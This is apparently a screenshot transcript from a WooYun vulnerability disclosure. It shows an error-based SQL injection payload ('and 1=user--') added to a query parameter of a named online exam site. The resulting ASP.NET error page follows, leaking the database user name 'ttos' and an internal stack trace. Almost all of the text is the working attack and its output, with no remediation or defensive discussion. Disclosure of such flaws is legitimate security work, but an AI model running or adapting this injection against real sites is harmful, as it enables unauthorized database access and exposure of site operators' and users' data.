 Load URL
http://exam1.timber2005.com/Paper/Paper_Type_Random_Query.aspx?return=../Paper/Paper_Query.aspx&pid=305 and 1=user--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Paper.PaperQuery.Query_Exam_Link_P_T_Random(String condition) +246
Paper_Paper_Type_Random_Query.BindInfoList() +177
Paper_Paper_Type_Random_Query.Page_Load(Object sender, EventArgs e) +86
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org